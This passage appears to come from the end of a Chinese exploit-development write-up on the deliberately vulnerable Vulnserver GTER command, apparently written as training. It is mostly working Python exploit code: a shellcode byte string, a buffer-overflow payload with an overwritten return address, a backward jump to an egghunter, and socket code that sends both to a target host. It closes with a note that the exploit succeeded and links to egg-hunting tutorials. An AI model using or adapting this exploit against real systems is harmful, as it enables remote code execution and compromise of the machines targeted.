shellcode += b"\xaa\x8f\xb6\x79\x29\x25\x47\x7e\x31\x4c\x42"
shellcode += b"\x3a\xf5\xbd\x3e\x53\x90\xc1\xed\x54\xb1"
PAYLOAD = (
b'GTER /.:/' +
egghunter +
b"A"*(147-len(egghunter)) +
struct.pack("<L",0x625011af) +
b'\xe9\x64\xff\xff\xff' +
b"C"*(5060-147-4-5)
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(shellcode)
|



利用成功:
参考:
1.https://blog.csdn.net/qq_41988448/article/details/102994374
2.https://www.cnblogs.com/wf751620780/p/10460863.html
3.https://blog.csdn.net/whatday/article/details/52782955
4.https://captmeelo.com/exploitdev/osceprep/2018/06/28/vulnserver-gter.html
5.https://fluidattacks.com/blog/vulnserver-gter/
6.https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/